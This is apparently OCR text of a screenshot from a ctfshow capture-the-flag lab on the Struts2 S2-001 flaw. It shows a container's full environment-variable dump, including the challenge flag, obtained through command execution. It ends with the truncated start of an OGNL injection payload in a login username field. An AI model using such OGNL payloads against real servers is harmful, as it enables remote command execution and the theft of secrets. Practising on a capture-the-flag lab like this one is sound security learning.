 d196b5c0-cdd2-4921-9850-d8ead24fd078.challenge.ctf.show/S2-001/login.action
4
积分板 - NepCTF 2... Runtime.exec Payl... 信息收集 所有书签
ctfshow login
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib CATALINA_HOME=/usr/local/tomcat LANG=C.UTF-8 HOSTNAME=31d574e96c49 OPENSSL_VERSION=1.1.0f-3 TOMCAT_VERSION=8.5.20
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7 79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED
9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243
F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23 JAVA_HOME=/docker-java-home/jre TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc JAVA_VERSION=8u141 TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?
action=download&filename=tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz PWD=/usr/local/tomcat/webapps HOME=/root
TOMCAT_TGZ_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1 TOMCAT_MAJOR=8
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1 FLAG=ctfshow{2b0c77b2-1be4-461b-b414-ac66ed082a1e} SHLVL=0 TOMCAT_ASC_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-
8/v8.5.20/bin/apache-tomcat-8.5.20.tar.gz.asc PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
username: %{#a=(new java.lang.Proce